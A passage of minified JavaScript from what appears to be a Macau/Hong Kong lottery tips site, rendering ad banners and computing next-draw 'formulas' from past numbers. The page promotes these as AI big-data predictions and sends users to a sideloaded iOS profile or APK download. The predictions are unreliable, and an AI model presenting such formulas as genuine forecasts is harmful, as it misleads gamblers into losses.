      ></div>`;const e=document.createElement("script");e.src="https://otc.edgobase.com/assets/comment_v2.js",e.async=!0,e.defer=!0,e.setAttribute("data-m-beacon",'{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'),l.appendChild(e)}}},watch:{"$route.query":{handler(l){const e={am:`https://${jy.siteid}n${ver}.837644.com/images/49/col`,hk:`https://${jy.siteid}n${ver}.5431777.com/col`},d=l==null?void 0:l.tab;this.activeTab=V[d],this.renderComment(),this.imageTabs=[{id:2,title:"平特一肖",src:`${e[this.activeTab]}/ptyx_gs.jpg`,path:"ptyx_gs.jpg"},{id:3,title:"家野公式",src:`${e[this.activeTab]}/lksk_gs.jpg`,path:"lksk_gs.jpg"},{id:4,title:"大小公式",src:`${e[this.activeTab]}/dxgs_gs.jpg`,path:"dxgs_gs.jpg"},{id:5,title:"单双公式",src:`${e[this.activeTab]}/dsgs_gs.jpg`,path:"dsgs_gs.jpg"}]},immediate:!0},boxesImg(l){this.config.adsBanner=l}}},xt=["href"],$t={class:"btn-full-radius bg-primary top-btn"},Lt={class:"banners-container"},Bt={class:"box_shadow",style:{"margin-top":"0"}},wt={class:"box_shadow_header"},Tt={class:"box_shadow_content"},Et=["src"],zt={class:"box_shadow"},St={key:0,class:"box_shadow_content"},It={class:"downlink_box"},At=["href","src"],Dt={class:"downlink_box"},Mt=["href","src"],Nt={class:"downlink_box"},jt=["src","href"],Ot={class:"downlink_box"},Pt=["src","href"],qt={class:"downlink_box"},Ht=["src","href"],Rt={class:"downlink_box"},Ft=["src","href"],Gt={class:"downlink_box"},Ut=["src","href"],Yt={class:"downlink_box"},Vt=["src","href"],Kt={class:"downlink_box"},Xt=["src","href"],Jt={class:"downlink_box"},Zt=["src","href"],Wt={class:"downlink_box"},Qt=["src","href"];function es(l,e,d,u,a,p){const o=ge,_=fe,T=Ne,E=Ge,M=ke("ImageTabs"),y=nt,z=Ce;return v(),W(z,{name:"main"},{default:F(()=>{var I,r,c,m,f,t,s,i,g,B,D,q,h,S,w,j,b,C,x,N,Q,ee,te;return[n("div",null,[$(o,{tabs:a.tabs,autoplay:{delay:2500,disableOnInteraction:!1}},null,8,["tabs"])]),n("div",null,[n("a",{href:`/video?type=${a.activeTab}`},[n("div",$t," 第2025"+A(a.objNo[a.activeTab])+"期 "+A(a.activeTab==="am"?"澳门":"港彩")+"视频跑狗图讲解 ",1)],8,xt),n("div",Lt,[$(_)]),n("div",Bt,[n("div",wt,[e[1]||(e[1]=n("img",{class:"header_icon",src:Ct,alt:"澳门彩票"},null,-1)),$(T,{duration:20},{default:F(()=>[re(A(a.config.notice),1)]),_:1})]),n("div",Tt,[$(E)])]),n("div",{class:"downlink_box",onClick:e[0]||(e[0]=(...me)=>("handleDownloadApp"in l?l.handleDownloadApp:O(ne))&&("handleDownloadApp"in l?l.handleDownloadApp:O(ne))(...me))},[n("img",{src:(I=a.config.bigBanner[1])==null?void 0:I.img},null,8,Et)]),n("div",zt,[e[2]||(e[2]=n("div",{class:"box_shadow_header"},[n("div",{class:"header_title"}," 【智能AI機器人，大數據時代，讓數據說話】 ")],-1)),a.imageTabs.length>0?(v(),k("div",St,[$(M,{tabs:a.imageTabs},null,8,["tabs"])])):Z("",!0)]),$(y,{name:"one-number"}),n("div",It,[n("img",{loading:"lazy",href:(r=a.config.adsBanner[0])==null?void 0:r.url,src:(c=a.config.adsBanner[0])==null?void 0:c.img},null,8,At)]),$(y,{name:"two-number"}),n("div",Dt,[n("img",{loading:"lazy",href:(m=a.config.adsBanner[1])==null?void 0:m.url,src:(f=a.config.adsBanner[1])==null?void 0:f.img},null,8,Mt)]),$(y,{name:"three-number"}),n("div",Nt,[n("img",{loading:"lazy",src:(t=a.config.adsBanner[2])==null?void 0:t.img,href:(s=a.config.adsBanner[2])==null?void 0:s.url},null,8,jt)]),$(y,{name:"six-special"}),n("div",Ot,[n("img",{loading:"lazy",src:(i=a.config.adsBanner[3])==null?void 0:i.img,href:(g=a.config.adsBanner[3])==null?void 0:g.url},null,8,Pt)]),$(y,{name:"iano"}),n("div",qt,[n("img",{loading:"lazy",src:(B=a.config.adsBanner[4])==null?void 0:B.img,href:(D=a.config.adsBanner[4])==null?void 0:D.url},null,8,Ht)]),$(y,{name:"odd-even-special"}),n("div",Rt,[n("img",{loading:"lazy",src:(q=a.config.adsBanner[5])==null?void 0:q.img,href:(h=a.config.adsBanner[5])==null?void 0:h.url},null,8,Ft)]),$(y,{name:"size-special"}),n("div",Gt,[n("img",{loading:"lazy",src:(S=a.config.adsBanner[6])==null?void 0:S.img,href:(w=a.config.adsBanner[6])==null?void 0:w.url},null,8,Ut)]),$(y,{name:"bose"}),n("div",Yt,[n("img",{loading:"lazy",src:(j=a.config.adsBanner[7])==null?void 0:j.img,href:(b=a.config.adsBanner[7])==null?void 0:b.url},null,8,Vt)]),$(y,{name:"flat-tail"}),n("div",Kt,[n("img",{loading:"lazy",src:(C=a.config.adsBanner[8])==null?void 0:C.img,href:(x=a.config.adsBanner[8])==null?void 0:x.url},null,8,Xt)]),$(y,{name:"single-and-double"}),n("div",Jt,[n("img",{loading:"lazy",src:(N=a.config.adsBanner[9])==null?void 0:N.img,href:(Q=a.config.adsBanner[9])==null?void 0:Q.url},null,8,Zt)]),$(y,{name:"size-total"}),n("div",Wt,[n("img",{loading:"lazy",src:(ee=a.config.adsBanner[10])==null?void 0:ee.img,href:(te=a.config.adsBanner[10])==null?void 0:te.url},null,8,Qt)])]),e[3]||(e[3]=n("div",{id:"comment"},null,-1))]}),_:1})}const ds=P(kt,[["render",es],["__scopeId","data-v-b5b8768c"]]);export{ds as default};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/kT3BHKwB.js
body_size: 603
content:
import{Z as l}from"./BeNHbOU3.js";const f=a=>{const u={1:"一",2:"二",3:"三",4:"四",5:"五",6:"六",7:"七"};return(typeof a=="number"?[a+1]:a.map(t=>t+1)).map(t=>`平${u[t.toString()]}`).join("+")},g=(a,u="ASIA/Hong_Kong")=>new Date((typeof a=="string"?new Date(a):a).toLocaleString("en-US",{timeZone:u})),w=(a,u)=>{const{type:r,list:t}=u;switch(r){case"num":return a.map(n=>{const p=[];return[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t].forEach((m,e)=>{u.list.includes(m.toString())&&p.push(e)}),{history:n,matchs:p}});case"animal":return a.map(n=>{const p=new l(n.day),c=[];return[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t].map(e=>p.getZodiacAnimal(Number(e))).forEach((e,o)=>{t.includes(e||"")&&c.push(o)}),{history:n,matchs:c}});case"element":return a.map(n=>{const p=new l(n.day),c=[];return[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t].map(e=>p.getFiveElements(Number(e))).forEach((e,o)=>{t.includes(e||"")&&c.push(o)}),{history:n,matchs:c}});case"color":return a.map(n=>{const p=new l(n.day),c=[];return[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t].map(e=>p.getMainColor(Number(e))).forEach((e,o)=>{t.includes(e||"")&&c.push(o)}),{history:n,matchs:c}});case"environment":return a.map(n=>{const p=new l(n.day),c=[];return[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t].map(e=>p.getEnvironmentType(Number(e))).forEach((e,o)=>{t.includes(e||"")&&c.push(o)}),{history:n,matchs:c}});case"tail":return a.map(n=>{const p=[];return[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t].map(m=>m%10).forEach((m,e)=>{t.includes(m.toString())&&p.push(e)}),{history:n,matchs:p}});default:return[]}};function d(){const a=navigator.userAgent||navigator.vendor||window.opera;return/android/i.test(a)?"android":/iPad|iPhone|iPod/.test(a)&&!window.MSStream?"ios":"unknown"}function i(){d()=="ios"?window.location.href="https://dlapps.ptallenvery.com/ios/okgs.mobileconfig":window.location.href="https://dlapps.ptallenvery.com/apk/okgs.apk"}export{i as a,g as c,f,w as h};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/C6fOSTd8.js
body_size: 11408
content:
var B=Object.defineProperty;var I=(t,s,a)=>s in t?B(t,s,{enumerable:!0,configurable:!0,writable:!0,value:a}):t[s]=a;var S=(t,s,a)=>I(t,typeof s!="symbol"?s+"":s,a);import{Z as N}from"./BeNHbOU3.js";import{f as g}from"./kT3BHKwB.js";const P=(t,s={indexOfTarget:0})=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i],e=new N(u.day);if(i!==a.length-1){const n=a[i],o=a[i+1],l=[Number(o==null?void 0:o.p1),Number(o==null?void 0:o.p2),Number(o==null?void 0:o.p3),Number(o==null?void 0:o.p4),Number(o==null?void 0:o.p5),Number(o==null?void 0:o.p6),Number(o==null?void 0:o.t)],p=[Number(n==null?void 0:n.p1),Number(n==null?void 0:n.p2),Number(n==null?void 0:n.p3),Number(n==null?void 0:n.p4),Number(n==null?void 0:n.p5),Number(n==null?void 0:n.p6),Number(n==null?void 0:n.t)],m=e.getZodiacAnimal(Number(l[s.indexOfTarget]+t)),d=e.getZodiacAnimal(p[6])!==m;if(i===0){const f=e.getZodiacAnimal(Number(p[s.indexOfTarget])+t);r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:f||""})}m&&r.push({period:Number(u.no.replace(u.year,"")),numbers:p.map((f,b)=>b!==s.indexOfTarget?f:`<span style="color: red;">${f.toString().padStart(2,"0")}</span>`),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:m,isSuccess:d})}}return r},_=(t,s)=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i],e=new N(u.day);if(i!==a.length-1){const n=a[i+1],o=a[i],l=s.indexOfTarget,p=[o==null?void 0:o.p1,o==null?void 0:o.p2,o==null?void 0:o.p3,o==null?void 0:o.p4,o==null?void 0:o.p5,o==null?void 0:o.p6,o==null?void 0:o.t],m=[n==null?void 0:n.p1,n==null?void 0:n.p2,n==null?void 0:n.p3,n==null?void 0:n.p4,n==null?void 0:n.p5,n==null?void 0:n.p6,n==null?void 0:n.t],c=e.getZodiacAnimal(Number(m[l])+t),d=e.getZodiacAnimal(Number(m[l])+t+1),f=e.getZodiacAnimal(Number(p[6])),b=[c,d].every(x=>f!==x);if(i===0){const x=e.getZodiacAnimal(Number(p[l])+t),h=e.getZodiacAnimal(Number(p[l])+t+1);r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${x}${h}`})}c&&d&&r.push({period:Number(u.no.replace(u.year,"")),numbers:p.map((x,h)=>h!==l?x:`<span style="color: red;">${x.toString().padStart(2,"0")}</span>`),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:[c,d].join(""),isSuccess:b})}}return r},q=(t,s)=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i],e=new N(u.day);if(i!==a.length-1){const n=a[i],o=a[i+1],l=s.indexOfTarget,p=[o==null?void 0:o.p1,o==null?void 0:o.p2,o==null?void 0:o.p3,o==null?void 0:o.p4,o==null?void 0:o.p5,o==null?void 0:o.p6,o==null?void 0:o.t],m=[n==null?void 0:n.p1,n==null?void 0:n.p2,n==null?void 0:n.p3,n==null?void 0:n.p4,n==null?void 0:n.p5,n==null?void 0:n.p6,n==null?void 0:n.t],c=e.getZodiacAnimal(Number(p[l])+t),d=e.getZodiacAnimal(Number(p[l])+t+1),f=e.getZodiacAnimal(Number(p[l])+t-1),b=[n==null?void 0:n.p1,n==null?void 0:n.p2,n==null?void 0:n.p3,n==null?void 0:n.p4,n==null?void 0:n.p5,n==null?void 0:n.p6,n==null?void 0:n.t],x=b.map(k=>e.getZodiacAnimal(Number(k)));let h="",C=!0;if([c,d,f].forEach(k=>{x[6]===k&&(C=!1),h+=`<span>${k}</span>`}),i===0){const[k,w,D]=[e.getZodiacAnimal(Number(m[l])+t),e.getZodiacAnimal(Number(m[l])+t+1),e.getZodiacAnimal(Number(m[l])+t-1)];r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${k}${D}${w}`})}c&&r.push({period:Number(u.no.replace(u.year,"")),numbers:b.map((k,w)=>w===l?`<span style="color: red;">${k.toString().padStart(2,"0")}</span>`:k.toString().padStart(2,"0")),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:h,isSuccess:C})}}return r},z=(t=32)=>Array.from({length:t},(s,a)=>a+1),$=(t,s)=>{const a={};return z().forEach(r=>{a[`${t}:${r}`]=s(r)}),a},A=(t,s={indexOfTarget:[0,1]})=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i],e=new N(u.day);if(i!==a.length-1){const n=a[i],o=a[i+1],l=s.indexOfTarget,p=[Number(o==null?void 0:o.p1),Number(o==null?void 0:o.p2),Number(o==null?void 0:o.p3),Number(o==null?void 0:o.p4),Number(o==null?void 0:o.p5),Number(o==null?void 0:o.p6)],m=[Number(n==null?void 0:n.p1),Number(n==null?void 0:n.p2),Number(n==null?void 0:n.p3),Number(n==null?void 0:n.p4),Number(n==null?void 0:n.p5),Number(n==null?void 0:n.p6),Number(n==null?void 0:n.t)],c=(Number(p[l[0]])+Number(p[l[1]])+t)%48,d=[e.getZodiacAnimal(c-6),e.getZodiacAnimal(c-5),e.getZodiacAnimal(c-4),e.getZodiacAnimal(c-3),e.getZodiacAnimal(c-2),e.getZodiacAnimal(c-1)],f=e.getZodiacAnimal(Number(n.t));let b="";const x=d.some(h=>f===h?(b=h||"",!0):!1);if(i===0){const h=(Number(m[l[0]])+Number(m[l[1]])+t)%48,C=[e.getZodiacAnimal(h-6),e.getZodiacAnimal(h-5),e.getZodiacAnimal(h-4),e.getZodiacAnimal(h-3),e.getZodiacAnimal(h-2),e.getZodiacAnimal(h-1)];r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:"",resultFormular:`${C.join("")}`})}d.length>0&&r.push({period:Number(u.no.replace(u.year,"")),numbers:m.map((h,C)=>l.includes(C)?`<span style="color: red;">${h.toString().padStart(2,"0")}</span>`:h),formularText:"",resultFormular:`${d.map(h=>h===b?`<span style="background-color: yellow;">${h}</span>`:h).join("")}`,isSuccess:x})}}return r};$("six-special",A);const F=(t,s={indexOfTarget:0})=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i],e=new N;if(i!==a.length-1){const n=a[i],o=a[i+1],l=s.indexOfTarget,p=[Number(o.p1),Number(o.p2),Number(o.p3),Number(o.p4),Number(o.p5),Number(o.p6),Number(o.t)],m=[Number(n.p1),Number(n.p2),Number(n.p3),Number(n.p4),Number(n.p5),Number(n.p6),Number(n.t)],c=Number(p[l])+t,d=e.getEnvironmentType(c),f=e.getEnvironmentType(Number(m[6])),b=d&&d===f;i===0&&r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${e.getEnvironmentType(Number(m[l])+t)}`}),r.push({period:Number(u.no.replace(u.year,"")),numbers:m.map((x,h)=>l===h?`<span style="color: red;">${x.toString().padStart(2,"0")}</span>`:x),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${d}`,isSuccess:b})}}return r};$("iano",F);const Z=(t,s={indexOfTarget:0})=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i];if(i!==a.length-1){const e=a[i],n=a[i+1],o=s.indexOfTarget,l=[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t],p=[e.p1,e.p2,e.p3,e.p4,e.p5,e.p6,e.t],m=Number(l[o])+t,c=Math.abs(Number(e.t)%2)===Math.abs(m%2);if(i===0){const d=Number(p[o])+t;r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${d%2===0?"双数":"单数"}`})}r.push({period:Number(u.no.replace(u.year,"")),numbers:p.map((d,f)=>o===f?`<span style="color: red;">${d.toString().padStart(2,"0")}</span>`:d),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${m%2===0?"双数":"单数"}`,isSuccess:c})}}return r};$("odd-even-special",Z);const R=(t,s={indexOfTarget:0})=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i];if(i!==a.length-1){const e=a[i],n=a[i+1],o=s.indexOfTarget,l=[Number(n==null?void 0:n.p1),Number(n==null?void 0:n.p2),Number(n==null?void 0:n.p3),Number(n==null?void 0:n.p4),Number(n==null?void 0:n.p5),Number(n==null?void 0:n.p6),Number(n==null?void 0:n.t)],p=[Number(e==null?void 0:e.p1),Number(e==null?void 0:e.p2),Number(e==null?void 0:e.p3),Number(e==null?void 0:e.p4),Number(e==null?void 0:e.p5),Number(e==null?void 0:e.p6),Number(e==null?void 0:e.t)],m=l[o]+t,c=Number(e.t),d=c-25>=0&&m-25>=0||c-25<0&&m-25<0;i===0&&r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${p[o]+t-25>=0?"大数":"小数"}`}),r.push({period:Number(u.no.replace(u.year,"")),numbers:p.map((f,b)=>o===b?`<span style="color: red;">${f.toString().padStart(2,"0")}</span>`:f),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${m-25>=0?"大数":"小数"}`,isSuccess:d})}}return r};$("size-special",R);const j=(t,s={indexOfTarget:0})=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i];if(i!==a.length-1){const e=a[i],n=a[i+1],o=s.indexOfTarget,l=[Number(n==null?void 0:n.p1),Number(n==null?void 0:n.p2),Number(n==null?void 0:n.p3),Number(n==null?void 0:n.p4),Number(n==null?void 0:n.p5),Number(n==null?void 0:n.p6)],p=[Number(e==null?void 0:e.p1),Number(e==null?void 0:e.p2),Number(e==null?void 0:e.p3),Number(e==null?void 0:e.p4),Number(e==null?void 0:e.p5),Number(e==null?void 0:e.p6),Number(e==null?void 0:e.t)],m=l[o]+t,c=new N().getMainColor(m),d=new N().getMainColor(p[o]+t),f=new N().getMainColor(Number(e.t)),b=c===f;i===0&&r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${d}`}),r.push({period:Number(u.no.replace(u.year,"")),numbers:p.map((x,h)=>o===h?`<span style="color: red;">${x.toString().padStart(2,"0")}</span>`:x),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${c}`,isSuccess:b})}}return r};$("bose",j);const E=(t,s={indexOfTarget:0})=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i];if(i!==a.length-1){const e=a[i+1],n=s.indexOfTarget,p=([Number(e==null?void 0:e.p1),Number(e==null?void 0:e.p2),Number(e==null?void 0:e.p3),Number(e==null?void 0:e.p4),Number(e==null?void 0:e.p5),Number(e==null?void 0:e.p6)][n]+t)%10,m=[Number(u.p1),Number(u.p2),Number(u.p3),Number(u.p4),Number(u.p5),Number(u.p6),Number(u.t)],c=m.some(d=>d%10===p);i===0&&r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${(m[n]+t)%10}`}),r.push({period:Number(u.no.replace(u.year,"")),numbers:m.map((d,f)=>f===n?`<span style="color: red;">${d.toString().padStart(2,"0")}</span>`:d),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${p}`,isSuccess:c})}}return r};$("flat-tail",E);const M=(t,s={indexOfTarget:0})=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i];if(i!==a.length-1){const e=a[i],n=a[i+1],o=s.indexOfTarget,l=[Number(n==null?void 0:n.p1),Number(n==null?void 0:n.p2),Number(n==null?void 0:n.p3),Number(n==null?void 0:n.p4),Number(n==null?void 0:n.p5),Number(n==null?void 0:n.p6),Number(n==null?void 0:n.t)],p=[Number(e==null?void 0:e.p1),Number(e==null?void 0:e.p2),Number(e==null?void 0:e.p3),Number(e==null?void 0:e.p4),Number(e==null?void 0:e.p5),Number(e==null?void 0:e.p6),Number(e==null?void 0:e.t)],m=l[o],c=new N,d=c.getCompositeNumber(Number(e==null?void 0:e.t)),f=c.getCompositeNumber(m+t),b=f%2===d%2;i===0&&r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:c.getCompositeNumber(p[o]+t)%2===0?"合双":"合单"}),r.push({period:Number(u.no.replace(u.year,"")),numbers:p.map((x,h)=>h===o?`<span style="color: red;">${x.toString().padStart(2,"0")}</span>`:x),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:f%2===0?"合双":"合单",isSuccess:b})}}return r};$("single-and-double",M);const G={绝禁一肖:[{name:"阿萨姆",description:"平一 + 2预测下期禁肖",formula:"Số đầu +2 đoán con vật tiếp theo",key:"one-number",options:{amount:2,indexOfTarget:0},index:1},{name:"王老吉",description:"平一 + 3预测下期禁肖",formula:"Số đầu +3 đoán con vật tiếp theo",key:"one-number",options:{amount:3,indexOfTarget:0},index:2},{name:"加多宝",description:"平一 + 6预测下期禁肖",formula:"Số đầu +6 đoán con vật tiếp theo",key:"one-number",options:{amount:6,indexOfTarget:0},index:3},{name:"小吉祥",description:"平一 + 4预测下期禁肖",formula:"Số đầu +4 đoán con vật tiếp theo",key:"one-number",options:{amount:4,indexOfTarget:0},index:4},{name:"迪斯尼",description:"平一 + 7预测下期禁肖",formula:"Số đầu +7 đoán con vật tiếp theo",key:"one-number",options:{amount:7,indexOfTarget:0},index:5},{name:"麦当劳",description:"平一 + 1预测下期禁肖",formula:"Số đầu +1 đoán con vật tiếp theo",key:"one-number",options:{amount:1,indexOfTarget:0},index:6},{name:"娃哈哈",description:"平一 + 5预测下期禁肖",formula:"Số đầu +5 đoán con vật tiếp theo",key:"one-number",options:{amount:5,indexOfTarget:0},index:7},{name:"诺基亚",description:"平一 + 8预测下期禁肖",formula:"Số đầu +8 đoán con vật tiếp theo",key:"one-number",options:{amount:8,indexOfTarget:0},index:8},{name:"赵天栋",description:"平一 - 6预测下期禁肖",formula:"Số đầu -6 đoán con vật tiếp theo",key:"one-number",options:{amount:-6,indexOfTarget:0},index:9},{name:"变色龙",description:"平一 - 3预测下期禁肖",formula:"Số đầu -3 đoán con vật tiếp theo",key:"one-number",options:{amount:-3,indexOfTarget:0},index:10},{name:"刘亦菲",description:"平一 - 5预测下期禁肖",formula:"Số đầu -5 đoán con vật tiếp theo",key:"one-number",options:{amount:-5,indexOfTarget:0},index:11},{name:"中南海",description:"平一 - 8预测下期禁肖",formula:"Số đầu -8 đoán con vật tiếp theo",key:"one-number",options:{amount:-8,indexOfTarget:0},index:12},{name:"飞利浦",description:"平一 - 1预测下期禁肖",formula:"Số đầu -1 đoán con vật tiếp theo",key:"one-number",options:{amount:-1,indexOfTarget:0},index:13},{name:"彩哥儿",description:"平一 - 4预测下期禁肖",formula:"Số đầu -4 đoán con vật tiếp theo",key:"one-number",options:{amount:-4,indexOfTarget:0},index:14},{name:"赵天梁",description:"平一 - 7预测下期禁肖",formula:"Số đầu -7 đoán con vật tiếp theo",key:"one-number",options:{amount:-7,indexOfTarget:0},index:15},{name:"孙绍祖",description:"平一 - 2预测下期禁肖",formula:"Số đầu -2 đoán con vật tiếp theo",key:"one-number",options:{amount:-2,indexOfTarget:0},index:16},{name:"烈将军",description:"平二 + 4预测下期禁肖",formula:"Số thứ 2 +4 đoán con vật tiếp theo",key:"one-number",options:{amount:4,indexOfTarget:1},index:17},{name:"王嘉尔",description:"平二 + 5预测下期禁肖",formula:"Số thứ 2 +5 đoán con vật tiếp theo",key:"one-number",options:{amount:5,indexOfTarget:1},index:18},{name:"红双喜",description:"平二 + 7预测下期禁肖",formula:"Số thứ 2 +7 đoán con vật tiếp theo",key:"one-number",options:{amount:7,indexOfTarget:1},index:19},{name:"澳洲蜥",description:"平二 + 3预测下期禁肖",formula:"Số thứ 2 +3 đoán con vật tiếp theo",key:"one-number",options:{amount:3,indexOfTarget:1},index:20},{name:"贾敬子",description:"平二 + 6预测下期禁肖",formula:"Số thứ 2 +6 đoán con vật tiếp theo",key:"one-number",options:{amount:6,indexOfTarget:1},index:21},{name:"嘉士伯",description:"平二 + 1预测下期禁肖",formula:"Số thứ 2 +1 đoán con vật tiếp theo",key:"one-number",options:{amount:1,indexOfTarget:1},index:22},{name:"任嘉伦",description:"平二 + 2预测下期禁肖",formula:"Số thứ 2 +2 đoán con vật tiếp theo",key:"one-number",options:{amount:2,indexOfTarget:1},index:23},{name:"张蓝心",description:"平二 + 8预测下期禁肖",formula:"Số thứ 2 +8 đoán con vật tiếp theo",key:"one-number",options:{amount:8,indexOfTarget:1},index:24},{name:"贾代化",description:"平二 - 5预测下期禁肖",formula:"Số thứ 2 -5 đoán con vật tiếp theo",key:"one-number",options:{amount:-5,indexOfTarget:1},index:25},{name:"乌进孝",description:"平二 - 7预测下期禁肖",formula:"Số thứ 2 -7 đoán con vật tiếp theo",key:"one-number",options:{amount:-7,indexOfTarget:1},index:26},{name:"奴老仆",description:"平二 - 8预测下期禁肖",formula:"Số thứ 2 -8 đoán con vật tiếp theo",key:"one-number",options:{amount:-8,indexOfTarget:1},index:27},{name:"威将军",description:"平二 - 3预测下期禁肖",formula:"Số thứ 2 -3 đoán con vật tiếp theo",key:"one-number",options:{amount:-3,indexOfTarget:1},index:28},{name:"张居正",description:"平二 - 6预测下期禁肖",formula:"Số thứ 2 -6 đoán con vật tiếp theo",key:"one-number",options:{amount:-6,indexOfTarget:1},index:29},{name:"劳力士",description:"平二 - 1预测下期禁肖",formula:"Số thứ 2 -1 đoán con vật tiếp theo",key:"one-number",options:{amount:-1,indexOfTarget:1},index:30},{name:"欧莱雅",description:"平二 - 4预测下期禁肖",formula:"Số thứ 2 -4 đoán con vật tiếp theo",key:"one-number",options:{amount:-4,indexOfTarget:1},index:31},{name:"王安石",description:"平二 - 2预测下期禁肖",formula:"Số thứ 2 -2 đoán con vật tiếp theo",key:"one-number",options:{amount:-2,indexOfTarget:1},index:32}],绝禁两肖:[{name:"陈牧驰",description:"平一减6预测下期禁二肖",formula:"Số đầu -6 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-6,indexOfTarget:0},index:33},{name:"霍建华",description:"平一减4预测下期禁二肖",formula:"Số đầu -4 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-4,indexOfTarget:0},index:34},{name:"黄金叶",description:"平一减7预测下期禁二肖",formula:"Số đầu -7 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-7,indexOfTarget:0},index:35},{name:"大中华",description:"平一减1预测下期禁二肖",formula:"Số đầu -1 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-1,indexOfTarget:0},index:36},{name:"好日子",description:"平一减5预测下期禁二肖",formula:"Số đầu -5 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-5,indexOfTarget:0},index:37},{name:"关晓彤",description:"平一减3预测下期禁二肖",formula:"Số đầu -3 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-3,indexOfTarget:0},index:38},{name:"李连杰",description:"平一减8预测下期禁二肖",formula:"Số đầu -8 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-8,indexOfTarget:0},index:39},{name:"黄果树",description:"平一减2预测下期禁二肖",formula:"Số đầu -2 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-2,indexOfTarget:0},index:40},{name:"刘亦菲",description:"平一加2预测下期禁二肖",formula:"Số đầu +2 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:2,indexOfTarget:0},index:41},{name:"薛之谦",description:"平一加3预测下期禁二肖",formula:"Số đầu +3 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:3,indexOfTarget:0},index:42},{name:"周杰伦",description:"平一加6预测下期禁二肖",formula:"Số đầu +6 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:6,indexOfTarget:0},index:43},{name:"李易峰",description:"平一加1预测下期禁二肖",formula:"Số đầu +1 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:1,indexOfTarget:0},index:44},{name:"肖顺尧",description:"平一加5预测下期禁二肖",formula:"Số đầu +5 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:5,indexOfTarget:0},index:45},{name:"刘德华",description:"平一加8预测下期禁二肖",formula:"Số đầu 